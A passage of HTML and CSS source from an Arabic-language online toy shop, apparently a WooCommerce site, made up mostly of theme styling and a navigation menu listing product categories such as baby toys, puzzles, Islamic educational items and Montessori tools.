  display: none !important;
}
}
#popmake-10910 {
  width: auto !important;
  border: 1px !important;
}
.gt_selected {
  background: #fff !important;
  line-height: 25px !important;
  text-align: center !important;
}
.gt_selected img {
  display: none !important;
  
}

#popmake-10910 .alignnone.size-medium.wp-image-10902 {
  height: 270px !important;
  width: auto;
}
.content-product .product-content-image img, .category-grid img, .categoriesCarousel .category-grid img {
  max-height: 150px !important;
  width: auto !important;
}

.stock.in-stock.step-1 {
  display: none !important;
}
.footer-bottom, [data-mode="dark"] .footer-bottom {
  background: #02236E !important;
  border-top: 1px solid;
}
.woocommerce-mini-cart__footer.flex.justify-content-center.align-items-center {
  display: none !important;
}
textarea.wpcf7-form-control.wpcf7-textarea{height:150px}

.mmm img
{
	height:40px !important;
	width:auto !important;
}

.yith-wcwl-icon.fa.fa-heart-o {
  display: none;
}
.otgs-development-site-front-end
{
	display:none!important;
}

.et_column.et_col-xs-2.et_col-xs-offset-0.pos-static {
  padding-left: 0px !important;
}

.pum-close.popmake-close {
  margin-right: 11px !important;
}


		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Kharabeesh-Font";src:url(https://lozaworld.com/wp-content/uploads/custom-fonts/2022/10/Kharabeesh-Font.ttf) format("truetype");font-display:swap}.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}@media only screen and (max-width:420px){.tabs .tabs-nav .active.et-opened a:before{display:none}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{right:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{left:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{right:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{left:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{right:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{left:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{right:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{left:5px}}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="rtl product-template-default single single-product postid-7774 theme-xstore woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro et_cart-type-3 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  sticky-message-on global-product-name-on et-enable-swatch elementor-default elementor-kit-7" data-mode="light">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1774759492906364&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">
<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_promo_text_carousel swiper-entry pos-relative arrows-hovered ">
	<div class="swiper-container stop-on-hover et_element" data-loop="true" data-speed="400" data-breakpoints="1" data-xs-slides="1" data-sm-slides="1" data-md-slides="1" data-lt-slides="1" data-slides-per-view="1" data-slides-per-group="1"  data-autoplay='3000'>
		<div class="header-promo-text et-promo-text-carousel swiper-wrapper">
					</div>
					</div>
</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://lozaworld.com">
            <span><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span><span class="fixed"><img fetchpriority="high" width="1920" height="1080" src="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2023/06/loza-world.png 1920w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-300x169.png 300w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1024x576.png 1024w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-768x432.png 768w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-1536x864.png 1536w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-600x338.png 600w, https://lozaworld.com/wp-content/uploads/2023/06/loza-world-10x6.png 10w" sizes="(max-width: 1920px) 100vw, 1920px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-89ubu {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-89ubu > div,
                .et_element.connect-block-element-89ubu > form.cart,
                .et_element.connect-block-element-89ubu > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-89ubu > .et_b_header-widget > div, 
                    .et_element.connect-block-element-89ubu > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-89ubu .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-89ubu .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-89ubu align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-desktop-ar" class="menu"><li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10813 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/" class="item-link">الصفحة الرئيسية</a></li>
<li id="menu-item-10858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10858 item-level-0 item-design-mega-menu columns-6 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link">الأقسام<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="10852" class="elementor elementor-10852">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-843e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843e487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b12465c" data-id="b12465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43dd6cc elementor-widget elementor-widget-heading" data-id="43dd6cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/">العاب بيبي</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0d9e07a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d9e07a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e33932 elementor-widget elementor-widget-text-editor" data-id="1e33932" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b9%d8%b6%d8%a7%d8%b6%d8%a7%d8%aa-%d9%88-%d8%b4%d8%ae%d8%a7%d9%84%d9%8a%d9%84/">عضاضات و شخاليل</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a%d8%a9/">العاب موسيقية</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">العاب مائية</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%81%d9%84/">بطاقات الطفل</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b3%d9%88%d9%81%d8%aa/">العاب سوفت</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%b3%d8%ac%d8%a7%d8%af-%d9%88-%d8%a7%d8%b1%d8%b6%d9%8a%d8%a7%d8%aa/">سجاد و ارضيات</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3721d8a" data-id="3721d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db50846 elementor-widget elementor-widget-heading" data-id="db50846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c1a06e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c1a06e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95db0d7 elementor-widget elementor-widget-text-editor" data-id="95db0d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/">بازل</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%ae%d8%b4%d8%a8%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1/">بازل خشبي للكبار</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/3d-%d8%a8%d8%a7%d8%b2%d9%84/">3D بازل</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">بازل أطفال<br /></a><a href="https://lozaworld.com/wp-admin/term.php?taxonomy=product_cat&tag_ID=99&post_type=product&wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D2">بازل 500 قطعة</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-1000-%d9%82%d8%b7%d8%b9%d8%a9/">بازل 1000 قطعة</a><br /><a href="https://lozaworld.com/product-category/%d8%a8%d8%a7%d8%b2%d9%84/%d8%a8%d8%a7%d8%b2%d9%84-2000-%d9%82%d8%b7%d8%b9%d8%a9/">بازل 2000 قطعة</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eeb4781" data-id="eeb4781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6903c37 elementor-widget elementor-widget-heading" data-id="6903c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">منتجات تعليمية إسلامية</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09ea697 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09ea697" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2737728 elementor-widget elementor-widget-text-editor" data-id="2737728" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%84%d9%88%d8%ad%d8%a7%d8%aa/">لوحات</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%b3%d8%ac%d8%a7%d8%af-%d8%b5%d9%84%d8%a7%d8%a9-%d9%84%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">سجاد صلاة لللأطفال</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">العاب إسلامية</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%83%d8%aa%d8%a8-%d9%82%d9%85%d8%a7%d8%b4-%d8%a8%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كتب قماش باللغة العربية</a></li><li><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/">منتجات رمضانية</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a890167" data-id="a890167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c78b0bc elementor-widget elementor-widget-heading" data-id="c78b0bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/">المهن و الأدوات</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2fe03e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d2fe03e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0bda31 elementor-widget elementor-widget-text-editor" data-id="a0bda31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/">أدوات الدكتور<br /></a></li><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%b1/">أدوات النجار</a></li><li><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%85%d9%87%d9%86-%d9%88-%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d8%ae-%d9%88-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%a8%d8%ae/">أدوات المطبخ و المطابخ</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-10bdb02" data-id="10bdb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2376c4b elementor-widget elementor-widget-heading" data-id="2376c4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/">مستلزمات بيبي</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5482d48 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5482d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0cd3fa elementor-widget elementor-widget-text-editor" data-id="f0cd3fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>التغذية و الرضاعة<br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b7%d9%81%d9%84/">العناية بالطفل</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ad%d9%85%d8%a7%d9%85/">الإستحمام</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/">التعليم المبكر</a><br /><a href="https://lozaworld.com/product-category/%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a8%d9%8a%d8%a8%d9%8a/%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%85-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%85%d9%84-%d9%88-%d8%a7%d9%84%d8%b1%d8%b6%d8%a7%d8%b9%d8%a9/">احتياجات الأم خلال الحمل و الرضاعة</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebc9193 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebc9193" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-560f238" data-id="560f238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d26f90 elementor-widget elementor-widget-heading" data-id="6d26f90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/">الفنون</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd51f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cd51f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d00f39a elementor-widget elementor-widget-text-editor" data-id="d00f39a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d9%88-%d8%a7%d9%84%d8%aa%d9%84%d9%88%d9%8a%d9%86/">الرسم و التلوين</a><br /><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b7%d8%a9/">الخياطة</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8211e69" data-id="8211e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145728a elementor-widget elementor-widget-heading" data-id="145728a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/">تركيب و بناء</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae63af2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ae63af2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d84f8cc elementor-widget elementor-widget-text-editor" data-id="d84f8cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong><a class="row-title" href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/" aria-label="“الإبداع و الإبتكار” (Edit)">الإبداع و الإبتكار</a></strong><strong><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/"><br /></a></strong></li><li><strong><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/">مكعبات بناء</a></strong></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5f0d872" data-id="5f0d872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bb169e elementor-widget elementor-widget-heading" data-id="7bb169e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/">منتجات رمضانية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bbe1b6b" data-id="bbe1b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a6fe2c elementor-widget elementor-widget-heading" data-id="0a6fe2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/">العاب مغناطيسية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d6d1e35" data-id="d6d1e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6850194 elementor-widget elementor-widget-heading" data-id="6850194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d9%8a%d9%88%d8%aa-%d9%83%d9%88%d8%b1/">بيوت كور</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-950dc55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="950dc55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a0ac9ac" data-id="a0ac9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-569dde2 elementor-widget elementor-widget-heading" data-id="569dde2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/">أدوات منتسوري الخشبية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ceeebb7" data-id="ceeebb7" data-element_type="column">
